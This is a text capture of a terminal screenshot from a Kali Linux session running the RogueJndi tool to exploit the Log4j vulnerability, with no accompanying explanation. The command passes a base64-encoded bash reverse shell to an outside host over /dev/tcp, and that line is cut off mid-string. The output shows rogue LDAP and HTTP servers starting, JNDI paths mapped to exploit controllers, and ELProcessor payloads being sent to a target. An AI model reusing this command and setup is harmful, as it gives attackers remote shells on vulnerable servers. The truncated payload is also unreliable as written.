 kali@kali: ~/vulnerability/log4j/rogue-jndi
文件 动作 编辑 查看 帮助
┌──(kali㉿kali)-[~/vulnerability/log4j/rogue-jndi]
└─$ java -jar target/RogueJndi-1.1.jar --command "bash -c {echo,YmFzaCAtaSA+JiAvZGV2L3RjcC81aTc4MTk2M3AyLnlpY3AuZ
32.128"
Picked up _JAVA_OPTIONS: -Dawt.useSystemAAFontSettings=on -Dswing.aatext=true
+-+-+-+-+-+-+-+-+-+
|R|o|g|u|e|J|n|d|i|
+-+-+-+-+-+-+-+-+-+
Starting HTTP server on 0.0.0.0:8000
Starting LDAP server on 0.0.0.0:1389
Mapping ldap://192.168.132.128:1389/o=websphere1 to artsploit.controllers.WebSphere1
Mapping ldap://192.168.132.128:1389/o=websphere1,wsdl=* to artsploit.controllers.WebSphere1
Mapping ldap://192.168.132.128:1389/o=tomcat to artsploit.controllers.Tomcat
Mapping ldap://192.168.132.128:1389/o=groovy to artsploit.controllers.Groovy
Mapping ldap://192.168.132.128:1389/ to artsploit.controllers.RemoteReference
Mapping ldap://192.168.132.128:1389/o=reference to artsploit.controllers.RemoteReference
Mapping ldap://192.168.132.128:1389/o=websphere2 to artsploit.controllers.WebSphere2
Mapping ldap://192.168.132.128:1389/o=websphere2,jar=* to artsploit.controllers.WebSphere2
Sending LDAP ResourceRef result for o=tomcat with javax.el.ELProcessor payload
Sending LDAP ResourceRef result for o=tomcat with javax.el.ELProcessor payload